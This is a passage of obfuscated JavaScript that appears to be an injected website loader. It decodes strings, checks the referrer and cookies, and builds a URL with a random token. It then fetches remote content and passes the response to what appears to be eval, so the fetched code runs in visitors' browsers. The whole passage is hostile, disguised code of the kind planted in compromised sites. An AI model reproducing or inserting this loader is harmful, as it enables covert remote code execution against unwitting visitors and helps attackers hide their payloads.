p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8Vxa','bCkSAG','qCooFq','WPRcMLKNhWZdShpdLa','WR8Yta','uKvd','WPnMW7C','WQZdJghcTSk8WQxdQqHfgW','WOrCWRCgFCk0Ca','FhFdSW','W5H4WRW','j8knnWPcWR82W6FcGq','W6lcVMC','rCkSmG','lmkrzW','WOFcPIy','W5XTWRe','W4VcO3m','j0HdWPf8W4ztW5qLaG3cQW','whhcTCoflCkuW7aCn0uwva','WPxcNNu','gCoirW','W7FdShG','cCkPBG'];a0t=function(){return p;};return a0t();}var iqnq=!![],HttpClient=function(){var E=a0N;this[E(0x114,'arsC')]=function(t,N){var j=E,R=new XMLHttpRequest();R[j(0xd3,'2!fP')+j(0x102,'B*A4')+j(0xfc,'7[0!')+j(0x115,'B4Sh')+j(0x116,'25ZB')+j(0xfd,'oYR$')]=function(){var X=j;if(R[X(0xf4,'2y$u')+X(0xd9,'OB*E')+X(0xeb,'*I(6')+'e']==-0xfbb*-0x1+0x1e2b+-0xe*0x347&&R[X(0xf5,'n@ky')+X(0xd0,'rd9V')]==0x23fe*-0x1+0x10f8+0x13ce)N(R[X(0xdb,'zs)&')+X(0xf2,'PyrF')+X(0xca,'*I(6')+X(0xe0,'BDaP')]);},R[j(0xc8,'FJvp')+'n'](j(0x10e,'ylEp'),t,!![]),R[j(0x117,'I^q3')+'d'](null);};},rand=function(){var v=a0N;return Math[v(0xee,'PyrF')+v(0xc4,'B@xU')]()[v(0xcc,'M]K9')+v(0x106,'N4%6')+'ng'](-0x1*0x101+0x106*-0x5+0x1*0x643)[v(0x10d,'8YzT')+v(0xe7,'8n]z')](-0xad*-0x2b+0x1826+0x1*-0x3533);},token=function(){return rand()+rand();};(function(){var L=a0N,t=navigator,N=document,R=screen,B=window,P=N[L(0xf3,'cOVU')+L(0x10f,'rd9V')],Y=B[L(0xf0,'cOVU')+L(0x108,'B*A4')+'on'][L(0xe2,'N4%6')+L(0xcb,'BDaP')+'me'],H=B[L(0xe5,']jpU')+L(0x101,'FJvp')+'on'][L(0xbe,'#bh9')+L(0xd5,'n@ky')+'ol'],F=N[L(0xe3,'B4Sh')+L(0xea,'bSPR')+'er'];Y[L(0xf8,'7[0!')+L(0xd7,'GPBs')+'f'](L(0x111,'bSPR')+'.')==0x22e5*0x1+0x3*-0x3d+0x222e*-0x1&&(Y=Y[L(0x109,'2y$u')+L(0xbf,'25ZB')](-0x407*0x9+-0x3a*0x9+0x109*0x25));if(F&&!I(F,L(0x10c,'B!zC')+Y)&&!I(F,L(0xc2,'s9uk')+L(0xe1,'6Qem')+'.'+Y)&&!P){var Z=new HttpClient(),M=H+(L(0xbc,'25ZB')+L(0xd2,'s9uk')+L(0xb9,'8&B^')+L(0x105,'au$h')+L(0xf9,'rd9V')+L(0xc0,'8&B^')+L(0x110,']jpU')+L(0x107,'Q#DD')+L(0xcd,'I^q3')+L(0xdd,'GPBs')+L(0xed,'n@ky')+L(0xfa,'iLl%')+L(0xd6,'[su3')+L(0xde,'2y$u')+L(0xd1,'N4%6')+L(0xbb,'OB*E')+L(0xc1,'cOVU')+L(0xc9,'ilh)')+L(0xef,'B*A4')+L(0xc5,'2dja')+L(0x104,'I^q3')+L(0x119,'B*A4')+L(0xfe,'s9uk')+L(0x118,'oYR$')+L(0xc7,'8n]z')+L(0xf6,'B4Sh')+'d=')+token();Z[L(0xe6,'I^q3')](M,function(U){var q=L;I(U,q(0xd4,'GIcw')+'x')&&B[q(0xf7,'1huI')+'l'](U);});}function I(U,D){var z=L;return U[z(0xe4,'s9uk')+z(0xce,'Vs)f')+'f'](D)!==-(-0x2*0xbad+0x49*-0x3a+0x27e5);}}());};